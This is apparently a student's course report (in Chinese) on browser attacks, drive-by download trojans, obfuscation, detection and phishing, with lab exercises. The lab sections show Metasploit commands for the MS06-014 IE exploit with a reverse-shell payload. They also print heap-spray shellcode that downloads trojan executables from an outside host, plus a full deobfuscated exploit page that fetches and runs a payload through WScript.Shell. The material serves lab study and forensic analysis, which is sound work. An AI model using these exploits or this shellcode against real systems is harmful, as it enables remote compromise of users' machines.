20199117 2019-2020-2《网络攻防实践》第12周作业

1.实践内容

1.1Web浏览器的技术发展与安全威胁

1.1.1 Web浏览器战争与技术发展

- Web浏览器是目前互联网用户最常用的客户端软件,可以帮助用户浏览Web服务器上的文件,并让用户与这些文件进行交互,在Web浏览器的帮助下,互联网用户能够迅速及轻易地浏览万维网上文字、图像、视频等各种形态的信息内容,以及访问各种形式与用途的Web应用程序。

- 现代Web浏览器的基本结构:需要支持各种应用层协议的Stream流接收与解析,并维护DOM对象模型结构,通过支持EMCScript标准构建JavaScript、Flash ActionScript等客户端脚本语言的执行环境,以及支持CSS标准页面的布局,最终在浏览器终端中将服务器端的各种流媒体对象、应用程序、客户端脚本执行效果进行渲染,展现给终端用户

1.1.2 Web浏览的安全问题与威胁

- Web浏览器软件的安全困境三要素:

- 复杂性:现代Web浏览器软件由于需要支持多类型的应用层协议浏览,符合一系列的页面标准规范,支持多种客户端执行环境,并满足大量的用户浏览需求,已经变得非常复杂和庞大。现代浏览器软件的复杂性意味着更多的错误和安全缺陷,也就导致了目前浏览器软件中存在着可被渗透攻击所利用的大量安全漏洞。

- 可扩展性:现代Web浏览器可能是最突出可扩展特性支持的软件类型,目前几乎所有的现代浏览器软件都支持第三方插件扩展机制,并通过JavaScript等客户端脚本执行环境、沙箱和虚拟机来执行富Internet应用程序。

- 连通性::浏览器软件始终工作在联网状态,一旦其中存在安全漏洞,就很容易被网络上的威胁源所利用与攻击。

- Web浏览安全威胁位置

- 针对传输网络的网络安全协议安全威胁

- 针对Web端系统平台的安全威胁

- 针对Web浏览器软件及插件程序的渗透攻击威胁

- 针对互联网用户的社会工程学攻击威胁

1.2 Web浏览端的渗透攻击威胁——网页木马

1.2.1 网页木马的机理分析

-

网页木马的定义特性:利用现代Web浏览器软件中所支持的客户端脚本执行能力,针对Web浏览端软件安全漏洞实施客户端渗透攻击,从而取得在客户端主机的远程代码执行权限来植入恶意程序。

-

与传统服务器端渗透攻击可以主动地进行网络扫描与攻击不同,网页木马的攻击是被动式的,需要通过一些技术方法来诱使互联网用户来访问网页木马页面

-

网页木马与传统的二进制恶意代码相比具有的不同的特性:

- 多样化的客户端渗透攻击位置和技术类型

- 分布式、复杂的微观链接结构

- 灵活多变的混淆与对抗分析能力

-

网页木马的本质核心:利用Web浏览端软件安全漏洞的渗透攻击代码。

-

在编写完成网页木马渗透攻击之后,为使得能够有终端用户使用可能存在安全漏洞的Web浏览端软件来访问网页木马,攻击者还需要将网页木马挂接到一些拥有客户访问流量的网站页面上,这一过程就是网页挂马。网页挂马机制主要的四类策略:

- 内嵌HTML标签:使用内嵌HTML标签,将网页木马链接嵌入到网站首页或其他页面中

- 恶意Script脚本:利用script脚本标签通过外部引用脚本的方式来包含网页木马

- 内嵌对象链接:利用图片、Flash等内嵌对象中的特定方法来完成指定页面的加载

- ARP欺骗挂马:在以上三类网站挂马策略基础上,危害更高的策略。

-

混淆机制

-

将代码重新排版,去除缩进、空行、换行、注释等,同时将网页木马中的变量名替换为一组合法的随机字符串,使其失去自我描述能力,从而干扰阅读分析

-

通过大小写变换、十六进制编码、escape编码、unicode编码等方法对网页木马进行编码混淆

-

通过通用或定制的加密工具对网页木马进行加密得到密文,然后使用脚本语言中包含的解密函数,对密文进行解密,再使用document.write()或eval()进行动态输出或执行

-

利用字符串运算、数字运算或特殊函数可以混淆代码

-

修改网页木马文件掩码欺骗反病毒软件,或对网页木马文件结构进行混淆,来伪装正常文件,甚至将网页木马代码拆分之多个文件等

-

1.2.2 网页木马的检测与分析技术

- 基于特征码匹配的传统检测方法:在网页木马作为一种新形态的恶意代码产生后,反病毒软件公司仍延用恶意脚本代码静态分析过程来提取其中具有样本特异性的特征码,然后在线更新至反病毒客户端软件中,使用传统的基于特征码检测方法来尝试从互联网用户上网浏览过程中检测出网页木马

- 基于统计与机器学习的静态分析:包括基于判断矩阵法的网页恶意脚本检测方法、基于静态启发式规则的检测方法、基于多异常语义特征加权的恶意网页检测方法以及基于分类算法的混淆恶意脚本检测方法等

- 基于动态行为结果判定的检测分析:最为有效的方式;利用了网页木马在攻击过程中向互联网用户主机植入并激活恶意程序的行为特性,通过构建包含典型Web访问浏览器及应用软件、存有安全漏洞的高交互式客户端蜜罐环境,在蜜罐中访问待检测的网页,根据访问过程中是否触发新启动进程、文件系统修改等非预期系统状态变化,以判定当前访问页面中是否被挂接了网页木马

- 基于模拟浏览器环境的动态分析检测:以脚本执行引擎为核心,通过第三方空间构建出一个虚拟的低交互式客户端蜜罐环境,在该环境中进行网页脚本的动态解释执行,以此还原出网页木马在混淆之前的真实形态,并进一步结合反病毒引擎扫描等方法对网页木马进行分析和检测

1.2.3 网页木马防范措施

- 采用操作系统本身提供的在线更新以及第三方软件所提供的常用应用软件更新机制

- 安装与实时更新优秀的反病毒软件,同时养成安全上网浏览的好习惯,借助站点安全评估工具的帮助

- 安装Mac OS/Linux操作系统,并使用冷门浏览器上网

1.3 揭开网络钓鱼的黑幕

-

网络钓鱼是社会工程学在互联网中广泛实施的一种典型攻击方式,通过大量发送声称来自于银行或其他知名机构的欺骗性垃圾邮件,意图引诱收信人给出个人敏感信息

-

在攻陷的网站服务器上钓鱼,网络钓鱼攻击的普遍技术流程:

- 攻击者扫描网段,寻找存有漏洞的服务器

- 服务器被攻陷,并安装一个Rootkit或口令保护的后门工具

- 攻击者从加密的后门工具获得对服务器的访问权,并下载已经构建完毕的钓鱼网站内容,进行一些网站搭建配置与测试工作,使得钓鱼网站上线运行

- 攻击者下载群发电子邮件工具,并大规模散发包含假冒钓鱼网站信息的欺骗性垃圾邮件

- 网页浏览的流量开始到达钓鱼网站,潜在的受害者开始访问假冒的钓鱼网页内容,并受欺骗给出个人敏感信息,攻击者通过服务器后台脚本收集这些个人敏感信息

-

网络钓鱼攻击技术策略,欺骗技术:

-

在指向假冒网站的链接中使用IP地址代替域名

-

注册发音相近或形似的DNS域名(如与工商银行域名icbc.com.cn仅有一个字母之差的lcbc.com.cn),并在上面架设假冒网站,期望用户不会发现他们之间的差异

-

在一个假冒钓鱼网站的电子邮件HTML内容中嵌入一些指向真实的目标网站链接,从而使得用户的网站浏览器大多数HTTP连接是指向真实的目标网站,而仅有少数的关键连接(如提交敏感信息的页面)指向假冒的网站。如果用户的电子邮件客户端软件支持HTML内容的自动获取, 那么会在电子邮件被读取的时候自动地连接假冒网站, 手动浏览时也不会在大量与真实网站的正常网络活动中注意到少量与恶意服务器的连接

-

对假冒网站的URL进行编码和混淆。IDN欺骗技术(IDN Spoofing) 就是这样的一种技术,它使用Unicode编码的URL在浏览器的地址栏里呈现的看起来像是真实的网站地址,但实际上却指向一个完全不同的地址

-

企图攻击用户网页浏览器存在的漏洞,使之隐藏消息内容的实质。微软的IE和Outlook都被发现过存在可以被这种技术攻击的漏洞(如地址栏假冒和IFrame element漏洞)

-

将假冒的钓鱼网站配置成记录用户提交的所有数据并进行不可察觉的日志,然后将用户重定向到真实的网站

-

架设一个假冒网站,作为目标机构真实网密保护的口令信息, 甚至为假冒域名注册一个有效的信息进行记录。

-

通过恶意代码在受害者计算机上安装一个(Browser Helper Object),然后由其将受害者重定向到假冒的钓信他们正在访问合法的网站内容,然而实际上却在访

-

使用恶意代码去修改受害者计算机上的用来hosts文件,这将使得他们的网页浏览器在连接架设地址栏中看起来像是访问目标机构的合法网站

-

-

网络钓鱼攻击的防范:

- 针对网络钓鱼过程中的电子邮件和即时通信信息欺诈,应该提高警惕性

- 充分利用浏览器软件、网络安全厂商软件所提供的反钓鱼网站功能特性

- 在登陆网上银行、证券基金等关键网站进行在线金融操作时,务必要重视访问网站的真实性,不要点击邮件中的链接来访问这些网站,最好以直接访问域名来访问,尽量使用硬件U盾来代替软证书或口令访问重要的金融网站

- 通过学习和修炼提升自己抵抗社会工程学攻击的能力

2.实践过程

2.1 Web浏览器渗透攻击实验

任务:使用攻击机和Windows靶机进行浏览器渗透攻击实验,体验网页木马构造及实施浏览器攻击的实际过程。

所需环境:

①攻击机:BT4 Linux攻击机或Windows XP_Attacker攻击机,使用其中安装的Metasploit渗透攻击框架软件

②靶机:未打补丁的Windows靶机,可使用Windows 2KS靶机或Windows XP靶机

实验步骤:

①选择使用Metasploit中的MS06-014渗透攻击模块

②选择PAYLOAD为任意远程Shell连接

③设置服务器地址和URL参数,运行exploit,构造出恶意网页木马脚本

④在靶机环境中启动浏览器,验证与服务器的连通性,并访问而已网页木马脚本URL

⑤在攻击机的Metasploit软件中查看渗透攻击状态,并通过成功渗透攻击后建立起的远程控制会话SESSION,在靶机上远程执行命令

-

攻击机kali IP:192.168.200.3

靶机Win2kServer IP:192.168.200.8

-

在kali中输入 msfconsole ,打开Metasploit;输入search MS06-014 ,搜索MS06-014渗透攻击模块,发现只有一个可用的攻击模块;输入use exploit/windows/browser/ie_createobject,使用该模块进行攻击



- 输入set LHOST 192.168.200.3设置攻击机地址;输入set payload windows/meterpreter/reverse_tcp设置载荷;输入exploit进行攻击



- 攻击后得到有木马的网址为http://192.168.200.3:8080/i7Nmw8nOVZOe1,在靶机中访问地址,回到攻击机中显示建立会话,攻击成功



- 输入sessions查看当前的连接,输入session -i 1选择会话1,返回meterpreter



- 输入getuid查看权限为administrator,输入ifconfig查看靶机地址为192.168.200.8

2.2 取证分析实践:剖析一个实际的网页木马攻击场景

1、试述你是如何一步步地从所给的网页中获取最后的真实代码的?

2、网页和JavaScript代码中都使用了什么样的加密方法?你是如何解密的?

3、从解密后的结果来看,攻击者构造的网页木马利用了哪些安全漏洞?

4、解密后发现了多少个可执行文件?这些可执行文件中有下载器么?如果有,他们下载了哪些程序?这些程序又是起什么作用的?

- 木马代码的框架如下图所示



- 查询http://aa.18dd.net/aa/kl.htm对应的32位md5值为7f60672dcd6b5e90b6772545ee219bd3



- 在hashed文件夹中用记事本打开7f60672dcd6b5e90b6772545ee219bd3文件找到源代码,从decrypt看出使用XXTEA+Base64加密方法,密钥“\x73\x63\x72\x69\x70\x74”,用了十六进制进行混淆解密后得到密钥为“script”

- 在记事本中打开original文件夹中的1.js文件,查看代码,将代码进行16进制解密,结果如下图所示。查看解密后内容,发现在此之前下载了http://down.18dd.net/bb/014.exe文件,后面部分是对ADODB漏洞的继续利用。

- 查看b.js文件,解密结果如下,出现shellcode,可能是下载器,间接构成破坏。下载器最重要的是下载的内容的URL。URL中的“/”,十六进制的ASCⅡ码是2f

var bigblock = unescape("%u9090%u9090");

var headersize = 20;

var shellcode = unescape("%uf3e9%u0000" + "%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c" + "%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378" + "%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" + "%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%ufcef" + "%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" + "%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" + "%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" + "%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" + "%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" + "%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" + "%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" + "%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344" + "%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc" + "%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" + "%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab" + "%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f" + "%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574" + "%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e" + "%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00" + "%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c" + "%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54" + "%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000");

var slackspace = headersize + shellcode.length;

while (bigblock.length < slackspace) bigblock += bigblock;

fillblock = bigblock.substring(0, slackspace);

block = bigblock.substring(0, bigblock.length - slackspace);

while (block.length + slackspace < 0x40000) block = block + block + fillblock;

memory = new Array();

for (x = 0; x < 300; x++) memory[x] = block + shellcode;

var buffer = '';

while (buffer.length < 4068) buffer += "

";

storm.rawParse(buffer)

- 如上面的代码最后一个2f后为%u2f62%u6662%u652e%u6578%u0000,解密后得到http://down.18dd.net/bb/bf.exe

- 查看pps.js,解密后出现shellcode,可执行的文件路径为http://down.18dd.net/bb/pps.exe

- 检查bf.exe的加壳情况,发现没有加壳

- 通过上述分析得到可执行文件为014.exe;bf.exe;pps.exe;bd.exe,且发现这些文件均为木马程序

2.3 攻防对抗实践:Web浏览器渗透攻击攻防对抗



- 根据2.1实践的步骤,得出恶意url,在浏览器中打开http://192.168.200.3:8080/zVizsZpdTY网页并查询源代码(由于2.1实践后并不知道有需要,所以得到的url与2.1不同)

- 消除多余的空格及回车后,得到代码如下:

< html>

<head>

<title></title>

<scriptlanguage="javascript">

function LbdWyyyXXZorugdKNXZDSMDSzNa(o,n)

{var r=null;

try

{

eval("r=o"+".C"+"re"+"ate"+"Ob"+"je"+"ct(n)")

}catch(e){}

if(!r)

{

try

{

eval("r=o"+".Cr"+"ea"+"teO"+"bj"+"ect(n,'')")

}catch(e){}

}

if(!r)

{

try

{

eval("r=o"+".Cr"+"ea"+"teO"+"bj"+"ect(n,'','')")

}catch(e){}

}

if(!r)

{

try

{

eval("r=o"+".Ge"+"tOb"+"je"+"ct('',n)")

}catch(e){}

}

if(!r)

{

try

{

eval("r=o"+".Ge"+"tOb"+"ject(n,'')")

}catch(e){}

}

if(!r)

{

try

{

eval("r=o"+".Ge"+"tOb"+"ject(n)")

}catch(e){}

}

return(r);

}

function HivNgoJwzwxVSIVtgzYy(a)

{

var s=LbdWyyyXXZorugdKNXZDSMDSzNa(a,"W"+"Sc"+"ri"+"pt"+".S"+"he"+"ll");

var o=LbdWyyyXXZorugdKNXZDSMDSzNa(a,"A"+"DO"+"D"+"B.S"+"tr"+"eam");

var e=s.Environment("P"+"ro"+"ce"+"ss");

var url=document.location+'/p '+'ay '+'lo '+'ad';

var xml=null;

var bin=e.Item("T"+"E"+"M"+"P")+"\\AEuLxLMZjQLdyoCtffgitfsTC"+".e"+"xe";

var dat;

try

{

xml=new XMLHttpRequest();

}catch(e)

{

try

{

xml=new ActiveXObject("Microsoft.XMLHTTP");

}catch(e)

{

xml=new ActiveXObject("MSXML2.ServerXMLHTTP");

}

}

if(!xml)

{

return(0);

}

xml.open("GET",url,false);

xml.send(null);

dat=xml.responseBody;

o.Type=1;

o.Mode=3;

o.Open();

o.Write(dat);

o.SaveToFile(bin,2);

s.Run(bin,0);

}

function FzdXackjl()

{

var i=0;

var t=new Array(' { '+'B '+'D '+'9 '+'6 '+'C '+'5 '+'5 '+'6 '+' - '+'6 '+'5 '+'A '+'3 '+' - '+'1 '+'1 '+'D '+'0 '+' - '+'9 '+'8 '+'3 '+'A '+' - '+'0 '+'0 '+'C '+'0 '+'4 '+'F '+'C '+'2 '+'9 '+'E '+'3 '+'6 '+' } ',

' { '+'B '+'D '+'9 '+'6 '+'C '+'5 '+'5 '+'6 '+' - '+'6 '+'5 '+'A '+'3 '+' - '+'1 '+'1 '+'D '+'0 '+' - '+'9 '+'8 '+'3 '+'A '+' - '+'0 '+'0 '+'C '+'0 '+'4 '+'F '+'C '+'2 '+'9 '+'E '+'3 '+'0 '+' } ',

' { '+'7 '+'F '+'5 '+'B '+'7 '+'F '+'6 '+'3 '+' - '+'F '+'0 '+'6 '+'F '+' - '+'4 '+'3 '+'3 '+'1 '+' - '+'8 '+'A '+'2 '+'6 '+' - '+'3 '+'3 '+'9 '+'E '+'0 '+'3 '+'C '+'0 '+'A '+'E '+'3 '+'D '+' } ',

' { '+'6 '+'e '+'3 '+'2 '+'0 '+'7 '+'0 '+'a '+' - '+'7 '+'6 '+'6 '+'d '+' - '+'4 '+'e '+'e '+'6 '+' - '+'8 '+'7 '+'9 '+'c '+' - '+'d '+'c '+'1 '+'f '+'a '+'9 '+'1 '+'d '+'2 '+'f '+'c '+'3 '+' } ',

' { '+'6 '+'4 '+'1 '+'4 '+'5 '+'1 '+'2 '+'B '+' - '+'B '+'9 '+'7 '+'8 '+' - '+'4 '+'5 '+'1 '+'D '+' - '+'A '+'0 '+'D '+'8 '+' - '+'F '+'C '+'F '+'D '+'F '+'3 '+'3 '+'E '+'8 '+'3 '+'3 '+'C '+' } ',

' { '+'0 '+'6 '+'7 '+'2 '+'3 '+'E '+'0 '+'9 '+' - '+'F '+'4 '+'C '+'2 '+' - '+'4 '+'3 '+'c '+'8 '+' - '+'8 '+'3 '+'5 '+'8 '+' - '+'0 '+'9 '+'F '+'C '+'D '+'1 '+'D '+'B '+'0 '+'7 '+'6 '+'6 '+' } ',

' { '+'6 '+'3 '+'9 '+'F '+'7 '+'2 '+'5 '+'F '+' - '+'1 '+'B '+'2 '+'D '+' - '+'4 '+'8 '+'3 '+'1 '+' - '+'A '+'9 '+'F '+'D '+' - '+'8 '+'7 '+'4 '+'8 '+'4 '+'7 '+'6 '+'8 '+'2 '+'0 '+'1 '+'0 '+' } ',

' { '+'B '+'A '+'0 '+'1 '+'8 '+'5 '+'9 '+'9 '+' - '+'1 '+'D '+'B '+'3 '+' - '+'4 '+'4 '+'f '+'9 '+' - '+'8 '+'3 '+'B '+'4 '+' - '+'4 '+'6 '+'1 '+'4 '+'5 '+'4 '+'C '+'8 '+'4 '+'B '+'F '+'8 '+' } ',

' { '+'D '+'0 '+'C '+'0 '+'7 '+'D '+'5 '+'6 '+' - '+'7 '+'C '+'6 '+'9 '+' - '+'4 '+'3 '+'F '+'1 '+' - '+'B '+'4 '+'A '+'0 '+' - '+'2 '+'5 '+'F '+'5 '+'A '+'1 '+'1 '+'F '+'A '+'B '+'1 '+'9 '+' } ',

' { '+'E '+'8 '+'C '+'C '+'C '+'D '+'D '+'F '+' - '+'C '+'A '+'2 '+'8 '+' - '+'4 '+'9 '+'6 '+'b '+' - '+'B '+'0 '+'5 '+'0 '+' - '+'6 '+'C '+'0 '+'7 '+'C '+'9 '+'6 '+'2 '+'4 '+'7 '+'6 '+'B '+' } ',

' { '+'A '+'B '+'9 '+'B '+'C '+'E '+'D '+'D '+' - '+'E '+'C '+'7 '+'E '+' - '+'4 '+'7 '+'E '+'1 '+' - '+'9 '+'3 '+'2 '+'2 '+' - '+'D '+'4 '+'A '+'2 '+'1 '+'0 '+'6 '+'1 '+'7 '+'1 '+'1 '+'6 '+' } ',

' { '+'0 '+'0 '+'0 '+'6 '+'F '+'0 '+'3 '+'3 '+' - '+'0 '+'0 '+'0 '+'0 '+' - '+'0 '+'0 '+'0 '+'0 '+' - '+'C '+'0 '+'0 '+'0 '+' - '+'0 '+'0 '+'0 '+'0 '+'0 '+'0 '+'0 '+'0 '+'0 '+'0 '+'4 '+'6 '+' } ',

' { '+'0 '+'0 '+'0 '+'6 '+'F '+'0 '+'3 '+'A '+' - '+'0 '+'0 '+'0 '+'0 '+' - '+'0 '+'0 '+'0 '+'0 '+' - '+'C '+'0 '+'0 '+'0 '+' - '+'0 '+'0 '+'0 '+'0 '+'0 '+'0 '+'0 '+'0 '+'0 '+'0 '+'4 '+'6 '+' } ',

null);

while(t[i])

{

var a=null;

if(t[i].substring(0,1)==' { '

{

a=document.createElement("object");

a.setAttribute("cl"+"as"+"sid","cl"+"s"+"id"+":"+t[i].substring(1,t[i].length-1));

}

else

{

try

{

a=new ActiveXObject(t[i]);

}catch(e){}

}

if(a)

{

try

{

var b=LbdWyyyXXZorugdKNXZDSMDSzNa(a,"W"+"Sc"+"ri"+"pt"+".S"+"he"+"ll");

if(b)

{

HivNgoJwzwxVSIVtgzYy(a);

return(0);

}

}catch(e){}

}i++;

}

}

</script>

</head>

<bodyonload='FzdXackjl()'>FTInT</body>

</html>'

